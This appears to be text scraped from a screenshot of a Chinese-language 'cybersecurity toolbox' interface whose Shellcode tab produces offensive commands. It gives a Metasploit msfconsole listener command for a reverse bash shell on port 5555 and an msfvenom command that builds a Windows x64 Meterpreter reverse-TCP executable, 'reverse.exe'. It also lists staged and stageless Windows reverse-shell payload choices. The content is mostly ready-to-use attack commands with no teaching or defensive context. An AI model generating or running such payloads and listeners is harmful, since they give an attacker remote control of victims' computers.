 网络安全工具箱
永久免费更新
工具列表
Base全家桶
Shellcode
Python环境配置
等待添加..
等待添加..
等待添加..
等待添加..
等待添加..
Shellcode-Kali 专用
IP & 端口
IP:
0.0.0.0
端口:
5555
监听代码-msfconsole
msfconsole -q -x "use multi/handler; set payload
cmd/unix/reverse_bash; set lhost 0.0.0.0; set lport 5555;
exploit"
MSFVenom
Windows Meterpreter Staged Reverse TCP (x64)
Windows Meterpreter Stageless Reverse TCP (x64)
Windows Staged Reverse TCP (x64)
Windows Stageless Reverse TCP (x64)
Kali生成代码
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=0.0.0.0 LPORT=5555 -f exe -o reverse.exe